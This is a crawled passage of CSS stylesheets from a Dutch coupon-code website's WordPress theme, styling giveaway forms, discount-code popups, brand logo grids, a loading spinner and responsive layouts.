.giveway-main-content #count li span:first-child {
  display: block;
  width: 50px;
  background: #fa8140;
  color: #FFF;
  height: 58px;
  font-size: 25px;
  line-height: 60px;
  margin-bottom: 3px;
  border-radius: 3px;
}

.giveway-main-content input {
    box-shadow: none !important;
    font-size: 16px;
    padding: 12px 8px;
    margin-bottom: 10px;
    border: 1px solid #0000005c;
    border-radius: 3px;
	width:100%;
}
.giveway-main-content input:focus {
    border-color: #fa8140;
    outline: none !important;
}

.giveway-main-content input[type=submit] {
  background: #fa8140;
  color: #fff;
  padding: 16px 30px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  border-radius: 5px;
  border: none;
  font-size: 16px;
	width:auto;
}
.giveway-main-content input[type=submit]:hover {
  background: #2f485d;
}

/* Adjustment Blocks CSS */

.adjustment-content-one {
	background: #E7EFE6;
	border-radius: 7px;
	padding: 20px;
	display: flex;
	margin-top: 30px;
}

.adjustment-content-two {
	margin-top: 30px;
}

.underline {
	border-bottom: 2px solid #fa8140;
}



/* ############################################ */
/* ############# New Popup All Css############# */
/* ########################################## */


.page-id-44540 .new-all-kortingscodes-area {
	height: 100%;
	width: 100%;
	position: fixed;
	z-index: 3000;
	top: 0;
	left: 0;
	background: rgba(0,0,0,.6);
}
.page-id-44540 .modal {
	z-index: 9999;
}





.blog-table-content {
	box-shadow: 0 0 15px #bbb;
	border-radius: 12px;
	padding: 30px;
	margin: 40px 0;
}

.left-b-table {
  margin-top: 20px;
}
.left-b-table h3,
.b-top-title h4 {
  font-size: 2.3rem;
  color: #18304b;
}
.left-b-table h4 {
	font-size: 22px;
	margin-bottom: 15px;
	margin-top: 0;
}
.b-top-title {
	margin: 0 !important;
}
.b-top-title h3 {
  color: #9CA3AC;
  font-size: 22px;
}
.left-b-table ul li {
	font-size: 15.5px;
	color: #F9813F;
	list-style: disc;
	margin-left: 15px;
}
.left-b-table ul li a {
  color: #F9813F;
  text-decoration: none;
}
.blog-single-content-row .left-b-table ul {
  padding-left: 0 !important;
}

.review_desc {
	margin-top: 15px;
}
.review_desc p {
	font-size: 17px;
	color: #2d2d2d;
	line-height: 2.5rem;
	padding-bottom: 0 !important;
}












/* ############################################ */
/* ############# New Popup All Css############# */
/* ########################################## */


.brand_popup_area.brand_popup_area_new {
	padding: 40px 25px 30px;
}
.brand_popup_area_new.brand_popup_area h2 {
	border: none;
	padding: 0;
  	margin-bottom: 1rem;
}

.brand_popup_area_new .brand_logo {
	padding-bottom: 2rem;
}

.brand_popup_area_new .btn_close {
	font-size: 4rem;
	color: #828282;
	top: 10px;
}
.brand_popup_area_new .offer_title p {
	font-size: 1.6rem;
	padding-bottom: 2rem;
}
.brand_popup_area_new .btn_style-1 {
	padding: 12px 3.5rem;
}
.brand_popup_area_new .btn_style-1 i {
	font-size: 1.4rem;
	padding-left: 7px;
}
.offer_copy_code p {
	padding-bottom: 0;
	display: inline-block;
	font-weight: 600;
	font-size: 24px;
	margin-right: 10px;
}
.offer_copy_code_area {
	display: inline-block;
}
.offer_copy_code {
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin: auto;
	padding: 5px;
	border: 1px solid #ddd;
	border-radius: 100px;
	padding-left: 15px;
	margin-bottom: 25px;
}
.copy_btn{
	font-size: 18px;
	padding: 14px 27px;
	border-radius: 100px;
	border: none;
	background: #18304b;
	color: #FFF;
	transition: .2s;
}
.copy_btn:hover{
	background: #fa8140;
	color: #FFF;
}
.code-feedback {
	display: flex;
	align-items: center;
	justify-content: center;
	margin-top: 25px;
}
.code-feedback p {
	font-size: 1.6rem;
	margin-bottom: ;
	padding-bottom: 0;
}
.code-feedback a {
	margin: 0 8px;
	font-size:1.6rem;
	color:#18304b;
}
.code-feedback-like i {
	color: #2bcf70;
}
.code-feedback a i {
	padding-left: 4px;
}
.code-feedback-dislike i {
	color: #ec4e45;
}
.code-feedback-btn {
	display: flex;
	align-items: center;
}
.brand_logo img {
	height: 75px;
	object-fit: contain;
}
.code-feedback-dislike {
	font-size: 1.6rem !important;
}


/* ############################################ */
/* ############# New Page All Css############# */
/* ########################################## */


.new-all-kortingscodes-area {
  padding: 80px 0;
}

.kortingscodes-middle-text {
	padding: 30px;
	background: #FFF;
	border: 1px solid #dddddd;
	margin: 10px 0;
	margin-bottom: 30px;
}
.kortingscodes-middle-text h3 {
	padding-bottom: 15px;
}

.kortingscodes-content {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.single-kortingscodes-area {
	border-radius: 5px;
	box-shadow: 0 0 15px #fff;
	transition: .2s;
	border: 1px solid #DDD;
	height: 100%;
}
.single-kortingscodes-area a {
	padding: 18px 10px;
	width: 100%;
	height: 100%;
	display: inline-block;
}
.logo_img.top_logo_img a {
	height: 100%;
}
.kortingscodes-top-img {
  text-align: center;
}
.kortingscodes-top-img img {
  height: 40px;
  width: auto;
  object-fit: contain;
}

.single-kortingscodes-area a h3 {
	color: #fa8140;
	font-size: 1.6rem;
	text-align: center;
	padding: 10px 0;
}
.single-kortingscodes-area a p {
	text-align: center;
	font-size: 15.5px;
}
.single-kortingscodes-area:hover{
  box-shadow: 0 8px 14px -6px rgba(153,153,153,0.65);
  transition: .2s;
}

.lookfantastic-image{
	width: 100%;
	height: 180px;
	border: 1px solid #eee;
	box-shadow: 0 0 8px #eee;
	margin-bottom: 8px;
	transition:.2s;
	background: #FFF;
}
.lookfantastic-image:hover{
	box-shadow: 0 8px 14px -6px rgba(153,153,153,0.65);
}
.lookfantastic-image a{
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 20px;
}

.single-lookfantastic {
	text-align: center;
	margin-top: 30px;
}
.lookfantastic-image img {
	height: 80px;
	width: auto;
	object-fit: contain;
}
.single-lookfantastic p a{
	font-size: 15.5px;
	color:#18304b;
}
.single-lookfantastic p a:hover{
	color:#ff6f00;
}
.kortingscodes-middle-text a:hover {
	color: #18304b;
}
.all-lookfantastic-area {
	padding-top: 25px;
}
.new-our-popular-area {
	padding: 7rem 0;
}

.new-brand-single-logos {
	display: flex;
	justify-content: space-between;
	align-items: center;
	transform: translateY(60px);
}
.new-brand-logo {
	background: #FFF;
	box-shadow:0 0 8px #ddd;
	border: 1px solid #eee;
	width: 120px;
	height: 120px;
	transition: .2s;
}
.new-brand-logo a {
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 10px;
	transition: .2s;
}
.new-brand-logo:hover{
  transform: scale(1.03);
  transition: .2s;
}
.new-brand-logo-area {
	padding-top: 50px;
	margin-bottom: 100px;
	position: relative;
	z-index: 1;
}

.logo_img.top_logo_img a img {
	width: 130px;
}

.new-brand-logo-area::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background: #00000082;
	z-index: -1;
}
.kortingscodes-middle-text p {
    font-size: 16px;
    line-height: 25px;
}

/* ############################################ */
/* ############# New Brand All Css############# */
/* ########################################## */
#all-brands li a {
	padding: 20px 15px 10px 15px;
	display: inline-block;
	text-align: center;
	width: 100%;
	transition: .2s;
}
#all-brands li a img {
	width: 65%;
	height: 80px;
	object-fit: contain;
}
#all-brands li a span {
	display: block;
	text-align: center;
}
.brand_tags_area_new {
	min-height: 100vh;
	position: relative;
}

#overlay {
	position: absolute;
	top: 0;
	z-index: 100;
	width: 100%;
	height: 100%;
	display: none;
	background: rgba(0, 0, 0, 0.4);
	left: 0;
}

.cv-spinner {
	height: 400px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.loader {
  width: 48px;
  height: 48px;
  border-radius: 50%;
  display: inline-block;
  position: relative;
  border: 3px solid;
  border-color: #FFF #FFF transparent transparent;
  box-sizing: border-box;
  animation: rotation 1s linear infinite;
}
.loader::after,
.loader::before {
  content: '';  
  box-sizing: border-box;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  border: 3px solid;
  border-color: transparent transparent #fa8140 #fa8140;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  box-sizing: border-box;
  animation: rotationBack 0.5s linear infinite;
  transform-origin: center center;
}
.loader::before {
  width: 32px;
  height: 32px;
  border-color: #FFF #FFF transparent transparent;
  animation: rotation 1.5s linear infinite;
}
    
@keyframes rotation {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
} 
@keyframes rotationBack {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(-360deg);
  }
}

.is-hide {
	display: none;
}





.merkpagina.best-coupon .title h1 {
	margin-bottom: 0;
}
.merkpagina.best-coupon .title {
	text-align: center;
	margin-bottom: 50px;
}

.merkpagina.best-coupon .title p {
	line-height: 26px;
}

.best-coupon-table-data tr th,
.best-coupon-table-data tr td {
	padding: 7px 20px !important;
	vertical-align: middle;
}
.best-coupon-table-data tr td .btn_style-1 {
	padding: 3px;
	min-width: 85px;
	text-align: center;
	border: none;
}

.best-coupon-code-header h1 {
	color: #18304b;
	font-size: 25px !important;
}

.best-coupon-code-single p {
	font-size: 16px;
}

.best-coupon-code-single {
	display: flex;
	align-items: center;
	padding-bottom: 10px;
}

.coupon-code-left {
	width: 30%;
}
.coupon-code-right {
	width: 70%;
}

.coupon-code-right .btn_style-1 {
	padding: 0px 5px !important;
	min-width: inherit !important;
	margin-left: 10px !important;
	border: none !important;
}

.coupon-code-right {
	display: flex;
	align-items: center;
}
.best-code-area {
	position: fixed;
	top: 0;
	left: 0;
	display: none;
	visibility: hidden;
	opacity: 0;
	width: 100%;
	height: 100vh;
/*	background: #000000b8;*/
	z-index: 999;
}
.best-code-main-content {
	background: #F2F2F2;
	width: 500px;
	height: auto;
	box-shadow: 0 0 10px #ffffff59;
	padding: 20px;
	margin: auto;
	margin-top: 50px;
	border-radius: 5px;
}
.my-modal-show .best-code-area {
	display: block;
	visibility: visible;
	opacity: 1;
}

.best-coupon-code-header {
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 1px solid #DDD;
}


.bg-greay {
	position: relative;
}
.bg-greay::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	background: #000000b8;
	z-index: 99;
}
.my-modal-close {
	color: #18304b;
}
.my-modal-close:hover{
	color: #ff6f00;
}

--- FILE ---
content_type: text/css
request_url: https://qorting.nl/wp-content/themes/coder-coupon/assets/css/responsive.css?ver=6.8.3
body_size: 5382
content:
@media all and (min-width: 1366px){
	.header_banner_area{ 
		padding-top: 8.5rem;
		padding-bottom: 23rem;
	}
	.c_andere_merken img {
		width: 125px;
	}
	.kortingscodes-content {
		justify-content: center;
	}
	.lookfantastic-image {
		height: 160px;
	}
 
}
@media all and (max-width: 1199px) {

	/*New Brand Page*/
	.c_andere_merken img {
		width: 105px;
	}
	.c_qorting_right{
		margin-top: 25px;
	}

	/********Default********/
	.margin_left {
		margin-left: 5rem;
	}
	.top_logo_img {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 19%;
		        flex: 0 0 19%;
	}
 
	
	/***************Merkpagina.html****************/
	.custom_card {
		margin-top: 0px;
		margin-bottom: 30px;
	}

	.merkpagina_items_area {
		padding-bottom: 4rem;
	}

	.merkpagina_top_details h2 {
		max-width: 100% !important;
	}
	.merkpagina_top_details p {
		max-width: 100%;
	}
	.korting_card form input[type="text"] {
		width: 100%;
		max-width: 34rem;
		display: block;
	}
	.merkpagina_items_area h2 {
		max-width: 41rem;
	}
 
	.over_stockly p {
		max-width: 100%;
	}
    
    /*****************Error Page********************/
	.background_404 {
		padding: 5rem 8rem;
	}
	.single_item404{
		margin-bottom: 4rem;
	}
	/*****************blog_article_2.html********************/
	.buy_now_box{
		margin-right: 0;
	}
	.buy_now_box .markpagina_text {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 64%;
		        flex: 0 0 64%;
	}

	/***********New Css On Home page new scetion************/
	.main_menu > ul > li {
		margin-right: 3.5rem;
	}
	/***********NEW HOME PAGE RESPONSIVE CSS************/
	.winkels_item {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 22.8%;
		        flex: 0 0 22.8%;
	}
	.populaire_area ul li {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 20%;
		        flex: 0 0 20%;
	}
	/***********NEW Template-1 main CSS************/
	.wil-je-game-video {
		height: 263px;
	}
	/***********NEW Template-3 main CSS************/
	.blog-10-left-box P{
		font-size: 16px;
	}
	.blog-10-text p {
		font-size: 17px;
		margin-bottom: 20px;
	}
	.filter-pagination1 ul li {
		padding: 13px 13px;
		font-size: 15px;
	}
	.single-filter-content {
		padding: 25px 15px;
	}
	.single-filter-content p{
		margin-bottom: 3rem;
	}
	.faq-section{
		margin-bottom: 50px;
	}
	.all-lookfantastic-area {
		padding: 40px 0;
	}
	.new-all-kortingscodes-area{
		padding-bottom: 40px;
	}
	.lookfantastic-image img {
		height: 55px;
		width: 100%;
	}
	.lookfantastic-image {
		height: 200px;
	}
	.new-brand-logo {
		width: 100px;
		height: 100px;
	}
	.new-brand-single-logos {
		transform: translateY(50px);
	}

}
@media all and (min-width: 992px) {
	/*Nav / Menu*/
	.main_menu > ul{
		display: -webkit-box !important;
		display: -ms-flexbox !important;
		display: flex !important;
	}
	.nav_bar{
		display: none;
	}

}
@media all and (max-width: 991px) {



	.single-termijnen-carousel-item {
		grid-template-columns: auto auto auto;
	}



	.briefing-subpage-right-content {
		margin-top: 4rem;
	}

	.briefing-page-brand-area a {
		height: 140px;
	}

	.briefing-page-brand-area a img {
		width: 58% !important;
	}

	.briefing-subpage-left-top-content h2,.briefing-subpage-left-top-content h3 {
		font-size: 24px;		
		line-height: 32px;
	}

	.briefing-subpage-left-bottom-content h2, .briefing-subpage-left-bottom-content h3 {
		font-size: 24px;		
		line-height: 32px;
		margin-bottom: 2rem;
	}



	/*New Brand Page*/
	.c_andere_merken ul {
		-ms-grid-columns: (1fr)[4];
		grid-template-columns: repeat(4,1fr);
	}
	.c_andere_merken img {
		width: 135px;
	}
 
	.c_single_vell_right{
		padding-left: 0;
	}
	.c_single_vell_left {
		border-right: none;
		border-bottom: 1px solid #FA8140;
		padding-bottom: 2rem;
		padding-right: 0;
	}
	.c_single_vell_right {
		padding-top: 2rem;
	}
	.c_andere_merken_area{
		margin-top: 40px;
	}
	.c_vell_korting_area {
		margin-top: 70px;
	}
	.c_main_blog_area {
		margin-top: 70px;
	}
	.c_main_merken_area {
		margin-top: 70px;
		margin-bottom: 70px;
	}
	.c_single-blog {
		margin-bottom: 30px;
	}

	/*Blog blocks*/
	#c_watch_icon {
		margin-top: 10px;
	}
	.c_watch_icon {
		text-align: center;
		margin-top: 35px;
	}
	 
	#watch-area .col-md-6:nth-child(2n) .c_watch::after {
		background: none;
	}
	#watch-area .col-md-6{
		margin-bottom: 20px;
	}
	.c_soundbar_text h1{
		font-size: 30px;
	}
	.c_soundbar_text h2{
		font-size: 22px;
	}
 
	/*Blog blocks*/
	.feedback_form {  
		-webkit-box-orient: vertical;  
		-webkit-box-direction: normal;  
		    -ms-flex-direction: column;  
		        flex-direction: column;
		-ms-flex-wrap: wrap;
		    flex-wrap: wrap;
	}
	.feedback_form p {
		padding-bottom: 5px !important; 
	}

	/***********New Css On Home page new scetion************/
	/*Menu Change position*/
	.main_menu > ul {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
		-webkit-box-align: inherit;
		    -ms-flex-align: inherit;
		        align-items: inherit;
		margin-top: 2rem;
		position: absolute;
		background: #FFF9F5;
		/*display: none;*/
		width: 100%;
		left: 0;
		padding-left: 10rem;
	}
	.nav_bar {
		display: block;
		color: #FA8140;
		font-size: 2rem;
		border: 1px solid #FA8140;
		padding: .5rem 1rem;
		line-height: 0;
		border-radius: 3px;
		-webkit-transition: .5s;
		-o-transition: .5s;
		transition: .5s;
	}
	.nav_bar:hover{
		background: #18304B;
		border-color: #18304B;
		color: #FFF;
	}
	.main_menu > ul > li {
		margin: 10px 0;
	}
	.logo {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: justify;
		    -ms-flex-pack: justify;
		        justify-content: space-between;
		-webkit-box-align: center;
		    -ms-flex-align: center;
		        align-items: center;
	}
	.search {
		display: none !important;
	}
	.mega_menu {
		left: 0;
		top: 150px;
		background: #FFF9F5;
		-webkit-box-shadow: none;
		        box-shadow: none;
		padding-left: 27%;
		max-width: 720px;
	}
	.megha_menu_list > ul > li {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 50%;
		        flex: 0 0 50%;
		line-height: 25px;
	}
	
	.leuke_content_wrapper {
		-webkit-column-count: 2;
		   -moz-column-count: 2;
		        column-count: 2;
	}


	/*Default Css*/
	
	.footer_area {
		padding: 4rem 0 2rem 0;
	}

	.footer_menu.pl-5 {
		margin-left: 0;
	}
	.hiden_copyright p {
		display: block;
	}
	/****************Home_Page.html Css***************/
	.single_vell_left {
		border-bottom: 1px solid #FA8140;
		padding-right: 0;
		padding-bottom: 2rem;
		border-right: none;
	}
	.single_vell_right {
		margin-left: 0;
		padding-top: 2rem;
	}
	.single_vell_left p:nth-of-type(1) {
		max-width: 100%;
	}
	/***************Merkpagina.html****************/
	.merkpagina_details {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: row;
		        flex-direction: row;
		        -webkit-box-align: center;
		            -ms-flex-align: center;
		                align-items: center;
	}
	.merkpagina_details .btn_style-1{ 
	   border-radius: 50%;
	    width: 40px;
	    height: 40px;
	    text-align: center; 
	    padding: 12px !important; 
	}
	/*Modal Popup */
	.brand_popup_area {
		padding: 5rem 4rem;
	}
	.brand_popup_box .modal-lg {
		max-width: 610px;
	}
	.brand_popup_area h2 {
		font-size: 2.2rem;
		line-height: 3rem;
		padding: 10px 0;
		margin-bottom: 2rem;
	}
	.brand_popup_area a p {
		font-size: 2.2rem;
		line-height: 3rem;
		padding: 10px 0;
		margin-bottom: 2rem;
	}
	.brand_popup_area p {
		font-size: 2rem;
		padding-bottom: 3rem;
	}
	.review_desc p {
		font-size: 17px !important; 
	}
	/***********submit_a_voucher.html************/
	.voucher_submit_form {
		margin-bottom: 4rem;
	}

	/**************** Footer **********************/

	.footer_menu p {
		margin-bottom: 20px;
		margin-top: 20px;
	}

	.hiden_copyright {
		border-top: 1px solid #36506C;
		padding-top: 30px;
		margin-top: 30px;
	}

	/*Block*/


	.product_btn {
		margin: 3rem 0;
		text-align: left;
	}

	/*brand-imgs*/
	.brand-imgs { 
		-webkit-box-flex: 0; 
		    -ms-flex: 0 0 calc(30.33% - 20px); 
		        flex: 0 0 calc(30.33% - 20px);
		max-width: calc(30.33% - 20px);
		text-align: center;
		min-height: 120px;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: center;
		    -ms-flex-pack: center;
		        justify-content: center;
		-webkit-box-align: center;
		    -ms-flex-align: center;
		        align-items: center; 
	}

	 .brand_logos {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		width: 100%;
		-webkit-box-align: center;
		    -ms-flex-align: center;
		        align-items: center;
		-webkit-box-pack: center;
		    -ms-flex-pack: center;
		        justify-content: center;
		-ms-flex-wrap: wrap;
		    flex-wrap: wrap;
	}

	.brand_logos .brand-imgs {
	  margin: 10px;
	}

/***********NEW HOME PAGE RESPONSIVE CSS************/

	.vell_korting_area.p_b {
		padding-bottom: 0rem;
	}
	.title h2{
		margin-bottom: 1.5rem;
	}
	.winkels_area .row {
		margin-top: 6.8rem;
	}
	.winkels_item {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 30%;
		        flex: 0 0 30%;
	}

	/*populaire_area */
	.populaire_area ul li {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 25%;
		        flex: 0 0 25%;
	}
	.winkels_area.p_b {
		padding-bottom: 7rem;
	}
	.populaire_area {
		margin-bottom: 12rem;
	}

	/*Footer*/
	.footer_menu {
		margin-bottom: 4rem;
	}
	.footer_menu ul li a{
		line-height: 3rem;
	}
	.copyright p{
		margin-top: 0;
		text-align: center;
	}

	/***************New Template 1.html****************/
	.blog-product-box {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
		background: transparent;
		-webkit-box-align: inherit;
		    -ms-flex-align: inherit;
		        align-items: inherit;
		margin-bottom: 5rem;
	}
	.blog-product-img{
		margin-bottom: 3rem;
	}
	.blog-product-content {
		 padding-left: 0; 
	}
	.product-blog-banner .blog-product-content {
		 padding-right: 0px; 
	}
	.single-details {
		margin-bottom: 5rem;
	}
	.pricing-table {
		margin-bottom: 5rem;
	}
	.product-blog-banner-2 .blog-product-img img {
		width: 350px;
		height: 300px;
	}
	.product-blog-banner-2 {
		padding-bottom: 7rem;
	}
	.specificaties-area, .alternatieven-area, .alter-sub-product-area, .wil-je-gamen-area {
		padding-bottom: 6rem;
	}
	.col-lg-6.order-up {
		-webkit-box-ordinal-group: 0;
		    -ms-flex-order: -1;
		        order: -1;
		margin-bottom: 4rem;
	}
	.col-lg-6.order-down {
		-webkit-box-ordinal-group: 2;
		    -ms-flex-order: 1;
		        order: 1;
	}
	.wil-je-game-video {
		height: 350px;
	}
	.alternatieven-area .title p{
		margin-bottom: 0;
	}
	.specificaties-itme p {
		max-width: 331px;
		width: 100%;
	}

	/***************New Template 2.html****************/
	.laptop-kopen-left {
		margin-bottom: 3rem;
	}
	.title-136 h1 {
		font-size: 32px;
		line-height: 4.3rem;
	}

	/***************New Template 3.html****************/
	.about-namshi {
		margin-bottom: 5rem;
	}
	.about-namshi-and-card {
		padding-top: 4rem;
		padding-bottom: 6rem;
	}
	.icon-box-area {
		padding: 8rem 0;
	}
	.new-brand-single-logos {
		transform: translateY(0px);
		flex-wrap: wrap;
		justify-content: center;
	}
	.new-brand-logo {
		width: 125px;
		height: 125px;
		margin: 10px;
	}
	.new-brand-logo-area {
		padding: 50px 0;
		margin: 0;
	}
	.mega_menu.mega_euro_list {
		top: 95px !important;
	}
	.mega_menu.cat_mega_menu.Categorieën_list {
		top: 200px;
	}
	.brand_tags_area_new .margin_left.padding_left {
		margin-left: 0 !important;
		padding-left: 0 !important;
	}
	.brand_tags_area_new .single_tags_content ul li {
		flex: 0 0 45% !important;
	}


}
@media all and (min-width: 768px) {
	.main_menu > ul{
		display: -webkit-box !important;
		display: -ms-flexbox !important;
		display: flex !important;
	}
	.nav_bar{
		display: none;
	}
}

@media all and (max-width: 767px) {


	.single-termijnen-carousel-item {
		grid-template-columns: auto auto;
	}

	.ci-single-termijnen-box {
		margin: 1rem 0;
	}

	.ci-related-blogs {
		padding: 7rem 0;
	}





	.briefing-subpage-left-content {
		margin-right: 0;
	}

	.exclusive-percent-area {
		margin-top: 15px;
	}

	.exclusive-content-right-area .row .col-md-4 {
		align-items: center;
		justify-content: center;
		margin-top: 15px;
	}

	.briefing-content-area p {
		line-height: 26px;
	}

	.briefing-content-area h2 {
		font-size: 37px;
		line-height: 45px;
		margin-bottom: 2rem;
	}

	.briefing-subpage-left-bottom-content h2, .briefing-subpage-left-bottom-content h3 {
		font-size: 32px;
	}


	.win-actie-terms-condition-area {
		padding: 5rem 0;
	}

	.win-actie-condition h2 {
		font-size: 30px;
		line-height: 50px;
	}

	.win-actie-banner-area img {
		height: 40vh;
	}

    .single-win-actie-content h2 {
        font-size: 22px;
        line-height: 32px;
    }


	/*Banner Update color*/
	.header_banner_area {
		background-image: none !important;
		background: linear-gradient(#FFBE9A,#FFC5A9,#FBCEB8) !important;
		padding-top: 4rem;
		padding-bottom: 5rem;
		margin-bottom: 5rem;
	}

	.post_share_icons {
		display: none !important;
	}
	.coupon-alert {
		display: none;
	}

	/*New Brand Page*/
	.row_korting_desktop{
		display: none;
	}
	.row_korting_mobile{
		display: block;
		margin-bottom: 30px;
	}
	.korting_image img {
		max-width: 100%;
	}
	.c_andere_merken img {
		width: 115px;
	}
 
	.c_single-blog {
		margin-bottom: 25px;
	}
	.c_single-blog a img{
		max-width: 100%;
	}
	.c_vell_korting_area {
		margin-top: 35px;
	}
	.c_main_blog_area {
		margin-top: 35px;
	}
	.c_main_merken_area {
		margin-top: 35px;
		margin-bottom: 35px;
	}
	.c_single_vell_left p {
		font-size: 18px;
		color: #18304B;
	}
	.c_single_vell_right p {
		font-size: 18px;
		color: #18304B;
	}
	.c_single-blog {
		margin-bottom: 35px;
	}

	/*Blog blocks*/
	.c_watch_single_content{
		margin-left: 20px;
	}
	.c_watch_text a h2{
		text-align: center;
	}
	.c_watch_text {
		min-height: auto;
	}
	.c_watch_icon { 
		margin-top: 10px;
	}
	.c_check_text{
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
	}
	.c_soundbar_text h1{
		font-size: 35px;
	}
	.c_soundbar_text h2{
		font-size: 23px;
	}
 
	#watch-area .c_watch::after {
		background: none;
	}
	#watch-area .col-md-6{
		margin-bottom: 30px;
	}
	.c_check_viden { 
		flex: 0 0 100%;
		max-width: 100%;
		margin-bottom: 20px;
	}
	.c_check a{
		padding: 12px;
		font-size: 20px;
	}
	/*Blog blocks*/

	.merkpagina_Top{
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
		text-align: center;
		border-bottom: 2px dashed #FA8140;
	}
	.merkpagina_Top .merkpagina_top_details a{
		padding: 9px 1.5rem ;
		margin-top: 5px;
	}
	.merkpagina .title h1 { 
		margin: 3rem 0;   
		white-space: nowrap;
		overflow: hidden;
		-o-text-overflow: ellipsis;
		   text-overflow: ellipsis;
		/* max-width: 300px; */
		line-height: 4rem;
	}

	.article_text_area .main-product-area .container{
		max-width: 100%;
		padding:0;
	}
	.main-product-area .block-product-image {
		margin-bottom: 30px;
	}
	#tsh_breadcrumbs li.item-current{
		width: 200px !important;
		-o-text-overflow: ellipsis;
		   text-overflow: ellipsis;
		white-space: nowrap;
	}
	
	/*Default Css*/
	h1 {
		font-size: 33px;
	}
	.p_b {
		padding-bottom: 5rem;
	}
	.title h2 {
		font-size: 3.5rem;
		margin-bottom: 20px;
	}
	/*Menu / Navbar */
	.logo {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: justify;
		    -ms-flex-pack: justify;
		        justify-content: space-between;
		-webkit-box-align: center;
		    -ms-flex-align: center;
		        align-items: center;
	}
	.search {
		display: none !important;
	}
	.main_menu ul {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
		-webkit-box-align: inherit;
		    -ms-flex-align: inherit;
		        align-items: inherit;
		margin-top: 2rem;
		position: absolute;
		background: #FFF9F5;
		display: none;
		width: 100%;
		left: 0;
		padding-left: 10rem;
	}
	.nav_bar {
		display: block;
		color: #FA8140;
		font-size: 2rem;
		border: 1px solid #FA8140;
		padding: .5rem 1rem;
		line-height: 0;
		border-radius: 3px;
		-webkit-transition: .5s;
		-o-transition: .5s;
		transition: .5s;
	}
	.nav_bar:hover{
		background: #18304B;
		border-color: #18304B;
		color: #FFF;
	}
	.main_menu ul li {
		margin: 10px 0;
		display: block;
	}
	/****************Home_Page.html Css***************/
	.search_box form input[type="text"]{
		max-width: 38rem;
	}
	.vell_korting_area .title h2 {
		font-size: 26px;
	}
	.vell_korting_area p {
		font-size: 16px;
		line-height: 22px;
	}
	
	/***************article.html****************/
	.padding_left {
		padding-left: 0rem;
	}
	.amazon_deal h1 {
		font-size: 24px;
		line-height: 3.5rem;
	}
	.calender_content ul li {
		font-size: 15px;
		margin-right: 1.5rem;
	}
	.calender_content ul li i {
		font-size: 2rem;
		margin-right: 8px;
	}
	.website_credibility, .websites-credibility {
		margin-bottom: 4rem;
	}
	.takeaways ul li p::before{
		top: 13px;
	}
	/***************merkpagina.html****************/
	.merkpagina_items_area h2 {
		font-size: 1.8rem;
		line-height: 2.5rem;
		max-width: 100%;
	}
	.merkpagina_items_area p {
		font-size: 1.6rem;
		max-width: 100%;
		line-height: 2rem;
		margin-bottom: 5px;
	}
	.merkpagina_details,.merkpagina_top_details {
		padding: 1.5rem;
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 70%;
		        flex: 0 0 70%;
	}
	.logo_img {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 30%;
		        flex: 0 0 30%;
	}
	/***************brand_page.html****************/
	.single_tags_content ul li {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 50%;
		        flex: 0 0 50%;
	}

	/***************Modal Popup****************/
	.brand_popup_box .modal-lg {
		max-width: 530px;
	}
    
    /***************Error Page ****************/
	.single_item404 {
		margin-bottom: 3rem;
	}
	.img_404 img {
		width: 100%;
	}
	.error_404_area h6 {
		font-size: 2.5rem;
		line-height: 27px;
	}
	.img_and_title_404 {
		margin-bottom: 5rem;
	}
	.error_404_area h5 {
		font-size: 2rem;
		margin-bottom: 15px;
	}
	.background_404{
		padding-bottom: 1rem;
	}

	/***************meer_categoieen.html****************/
	.c_title {
		padding-bottom: 4rem;
	}

	/*********** blog_article_2.html ************/
	.laptop_list ol {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
	}
	.laptop_list p a{
		margin-top: 15px;
	}

	.merkpagina_item.buy_now_box {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
		-webkit-box-align: inherit;
		    -ms-flex-align: inherit;
		        align-items: inherit;
		        text-align: center;
	}
	.amazone_logo { 
		padding-top: 5px;
		display: block;
